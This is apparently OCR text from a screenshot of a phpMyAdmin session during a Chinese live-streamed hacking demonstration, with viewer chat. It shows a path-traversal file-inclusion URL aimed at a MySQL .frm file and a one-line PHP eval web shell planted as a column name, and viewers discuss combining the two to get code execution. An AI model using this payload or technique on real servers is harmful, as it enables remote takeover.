 127.0.0.1/phpmyadmin/index.php?target=server_binlog.php%253f/../../../mysql/data/4_10/ab.frm - 百度 搜索
近期访问 表收藏夹
过滤器 X
新建
4_10
新建
ab
513
a331
abc111
adqwe
cai
浏览 结构 SQL 搜索 插入 导出
144115261998088347正在观看视频
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0004 秒。)
SELECT * FROM `ab`
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
id <?php eval($_REQUEST[8])?>
查询结果操作
新建视图
雄霸
上传
对对对
创建表
177****0087
能上传还用包含干啥
Healthy&Safety
一句话木马的表结构?
不能上传，但为什么不
对对对
frm里面存在一句话木马
Miracle
wc
Miracle
牛皮啊
对对对
包含存在一句话木马的
一呼
所以就得用文件包含咯
对对对
mysql'